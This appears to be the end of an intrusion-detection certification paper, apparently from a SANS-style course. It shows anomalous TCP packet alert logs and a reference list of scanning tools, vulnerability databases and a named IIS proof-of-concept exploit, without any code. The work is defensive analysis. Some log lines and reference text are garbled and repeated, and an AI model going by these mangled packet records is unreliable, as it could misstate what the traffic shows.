=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/12-11:14:42.970433 62.29.32.109:**18245** -> MY.NET.253.125:**21536** TCP TTL:241 TOS:0x0 ID:46124 **\*\*SFRP\*U** Seq: 0x2F7E6473 Ack: 0x63686D69 Win: 0x6963 31 2F 69 63 6F 6E 73 2F 63 6F 77 2E 67 69 66 20 **1/icons/cow.gif**

48 54 54 50 2F 31 **HTTP/1** 03/11-03:30:48.953561 213.153.230.64:**18245** -> MY.NET.253.114:**21536** TCP TTL:97 TOS:0x0 ID:477 DF **\*\*SFRP\*U** Seq: 0x2F477261 Ack: 0x6450726F Win: 0x696D 65 31 2E 67 69 66 20 48 54 54 **e1.gif HTT**

**65**<br>
830 MY.NET.201.146:1 -> 207.172.3.46:3571<br>
3x0 ID:3764 DF<br>
70131 Ack: 0x8F98A16 Win: 0x5010<br> **12 (32): 2020 2000 BB19 0032 64BA 0103 3100 0000 0000**<br> **24 (3): 0000 EOL**<br>
281 (3000 EOL)<br>
2000 BDL<br>
2000 EOL)<br>
2000 DEOL 03/08-04:40:36.853488 MY.NET.201.146:3571 -> 207.172.3.46:119 **Host MY.NET.201.46** 03/08-04:40:03.892830 MY.NET.201.146:1 -> 207.172.3.46:3571 TCP TTL:126 TOS:0x0 ID:3764 DF \***2U\*PRSF** Seq: 0x770131 Ack: 0x8F98A16 Win: 0x5010 **TCP Options => Opt 32 (32): 2020 2000 BB19 0032 64BA 0103 3100 0000 0000 0000 0000 0000 0000 1412 0300 Opt 24 (3): 0000 EOL** TCP TTL:126 TOS:0x0 ID:8647 DF **12\*A\*R\*\*** Seq: 0x1310AC9 Ack: 0x728A9F Win: 0x5010 03/08-04:42:09.502281 MY.NET.201.146:99 -> 207.172.3.46:3571 TCP TTL:126 TOS:0x0 ID:16123 DF **12\*\*PR\*F** Seq: 0x770131 Ack: 0xFA98C16 Win: 0x5010 03/08-04:42:10.157721 MY.NET.201.146:1 -> 207.172.3.46:3571 TCP TTL:126 TOS:0x0 ID:39675 DF **\*\*\*APRSF** Seq: 0x770131 Ack: 0xFB98C19 Win: 0x5010

#### **Host MY.NET.210.106**

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/12-11:39:59.561839 MY.NET.210.106: **41051** -> 193.68.138.180:**4149** TCP TTL:126 TOS:0x0 ID:3016 DF **2\*SFR\*AU** Seq:0x315A3AF Ack: 0x39A& Win: 0x5010 TCP Options => EOL EOL

# **Appendix C - References**

#### *Assignment 1*

LinkSys Router URL: www.linksys.com

CVE database. URL: http://www.cve.mitre.org

Port List URL: http://www.neohapsis.com/neolabs/neo-ports/neo-ports.html

Scambray, J., McClure, S., Kurtz G. Hacking Exposed: Network Security Secrets and Solutions, First Edition. Osborne/McGraw Hill, 1999.
**Sourcerorge.net/projects/nping2**<br> **Configured:**<br>
Configured: assume the configured and the configured of the configured of the configured of the<br>
Difference and the configured of the configured and the configured of the c Portsentry. URL: http://www.psionic.com/abacus/portsentry Gregory, Peter H. Solaris Security. Prentice Hall PTR, 2000 SecurityFocus vulnerability database. URL: http:// www.securityfocus.com Arachnids Rule Set database for Snort URL: http://www.whitehats.com/IDS Network ICE Security Advisory. URL: http://advice.networkice.com SamSpade. URL: http://www.samspade.org Chkrootkit. URL: http://www.chkrootkit.org Hping2. URL: http://sourceforge.net/projects/hping2 Firestarter. URL: http://firestarter.sourceforge.net Tcpdump. URL: http://www.tcpdump.org Nmap. URL: http://www.insecure.org/nmap Fscan. URL: http://www.foundstone.com Queso. URL: http://www.packetstorm.securify.org Zone Alarm. URL: http://www.zonelabs.com BlackIce. URL: http://www.networkice.com *Assignment 2* Dark Spyrit's POC-Proof of Concept for IIS printer isapi vulnerability using "Jill.c" URL: www.securityfocus.com/bid/2674 Nessus. URL: http://www.nessus.org CERT (Computer Emergency Response Team). URL: http://www.cert.org/advisories Retina. URL: http://www.eeye.com Hackershield. URL: http://www.nss.co.uk NetRecon. URL: http://enterprisesecurity.semantec.com Cybercop. URL: http://www.pgp.com Internet Security Scanner. URL: http://www.iss.net Netcat. URL: http://www.lopht.com/~weld/netcat

## *Assignment 3*

Port List. URL: http://www.neohapsis.com/neolabs/neo-ports/neo-ports.html Axent's ITA and ESM products: http://www.symantec.com

## **Upcoming Training**

## **Click Here to**<br>{ Get CERTIFIED!}



